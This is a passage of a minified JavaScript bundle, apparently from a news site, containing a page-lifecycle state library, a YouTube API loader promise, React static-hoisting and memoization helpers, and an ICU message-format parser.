Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,y=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],g=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),y.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",g),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",g))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var y=i[v];if(!(a[y]||r&&r[y]||h&&h[y]||u&&u[y])){var g=f(n,y);try{s(t,y,g)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>R,formatToString:()=>W}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),y=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Et())},f=tt("argumentElement"),p="{",m=Xe("{",!1),y="}",g=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Et())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",E=Xe("/",!1),P=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Et())},j="::",I=Xe("::",!1),F=function(e){return e},N=function(e){return e.replace(/\s*$/,"")},L=",",M=Xe(",",!1),D="number",R=Xe("number",!1),W=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Et())},H="'",z=Xe("'",!1),U=/^[^']/,B=et(["'"],!0,!1),q=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Et())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Et())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Et())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Et())},fe=function(e,t){return h({id:e,value:t},Et())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ye=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ge=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Ee=Xe("''",!1),Pe=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Ne=tt("argNumber"),Le="0",Me=Xe("0",!1),De=function(){return 0},Re=/^[1-9]/,We=et([["1","9"]],!1,!1),He=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),qe=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,qe)}function Je(){return rt($e,qe)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,qe))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){qe<Ge||(qe>Ge&&(Ge=qe,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=qe,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(125===e.charCodeAt(qe)?(o=y,qe++):(o=u,0===Ze&&ot(g)),o!==u?($e=t,t=n=b(r)):(qe=t,t=u)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u&&gt()!==u?(e.substr(qe,6)===D?(a=D,qe+=6):(a=u,0===Ze&&ot(R)),a!==u&&gt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=L,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=gt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=qe,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=N(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=gt())!==u?(125===e.charCodeAt(qe)?(s=y,qe++):(s=u,0===Ze&&ot(g)),s!==u?($e=t,t=n=W(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u&&gt()!==u?(e.substr(qe,4)===Z?(a=Z,qe+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(qe,4)===J?(a=J,qe+=4):(a=u,0===Ze&&ot(Y))),a!==u&&gt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=L,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=gt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=qe,n=qe,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,qe):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=N(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=gt())!==u?(125===e.charCodeAt(qe)?(s=y,qe++):(s=u,0===Ze&&ot(g)),s!==u?($e=t,t=n=W(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(gt()!==u)if((r=kt())!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(gt()!==u)if(e.substr(qe,6)===X?(a=X,qe+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(qe,13)===te?(a=te,qe+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(i=L,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(gt()!==u)if(l=qe,e.substr(qe,7)===re?(s=re,qe+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=gt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(qe=l,l=u),l===u&&(l=null),l!==u)if((s=gt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=gt())!==u?(125===e.charCodeAt(qe)?(f=y,qe++):(f=u,0===Ze&&ot(g)),f!==u?($e=t,t=n=ae(r,a,l,c)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(gt()!==u)if((r=kt())!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(gt()!==u)if(e.substr(qe,6)===ie?(a=ie,qe+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(i=L,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(gt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=gt())!==u?(125===e.charCodeAt(qe)?(c=y,qe++):(c=u,0===Ze&&ot(g)),c!==u?($e=t,t=n=le(r,l)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=qe,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(_.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=qe,47===e.charCodeAt(qe)?(n=T,qe++):(n=u,0===Ze&&ot(E)),n!==u&&(r=st())!==u?($e=t,t=n=P(r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=qe,gt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(qe=e,e=u)}else qe=e,e=u;else qe=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=qe,39===e.charCodeAt(qe)?(n=H,qe++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B)));else r=u;r!==u?(39===e.charCodeAt(qe)?(o=H,qe++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=qe,gt()!==u&&(n=Tt())!==u&&gt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=y,qe++):(a=u,0===Ze&&ot(g)),a!==u?($e=t,t=de(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function ht(){var t,n,r,o,a;return t=qe,gt()!==u?(n=function(){var t,n,r,o;return t=qe,n=qe,61===e.charCodeAt(qe)?(r=se,qe++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(qe=n,n=u),(t=n!==u?e.substring(t,qe):n)===u&&(t=Tt()),t}(),n!==u&&gt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=y,qe++):(a=u,0===Ze&&ot(g)),a!==u?($e=t,t=fe(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function yt(){var t;return Ze++,ye.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(ge)),Ze--,t===u&&0===Ze&&ot(ve),t}function gt(){var t,n,r;for(Ze++,t=qe,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=qe,45===e.charCodeAt(qe)?(n=_e,qe++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=qe,e.substr(qe,2)===Te?(n=Te,qe+=2):(n=u,0===Ze&&ot(Ee)),n!==u&&($e=t,n=Pe()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=qe,39===e.charCodeAt(qe)?(n=H,qe++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=qe,a=[],e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Ee)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));i!==u;)a.push(i),e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Ee)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));(o=a!==u?e.substring(o,qe):a)!==u?(39===e.charCodeAt(qe)?(a=H,qe++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;return t}function xt(){var t,n;return t=qe,je.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,qe):n}function kt(){var t,n;return Ze++,t=qe,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=qe,48===e.charCodeAt(qe)?(n=Le,qe++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=De()),(t=n)===u){if(t=qe,n=qe,Re.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(We)),r!==u){for(o=[],He.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),He.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(qe=n,n=u)}else qe=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Ne)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(a=yt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(a=yt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Be)),t}function Et(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&qe===e.length)return n;throw n!==u&&qe<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},g=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=y(s);(n=r.value).splice.apply(n,g([a,1],c))}w(r.value)}))}))}function _(e,t){var n=y(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return 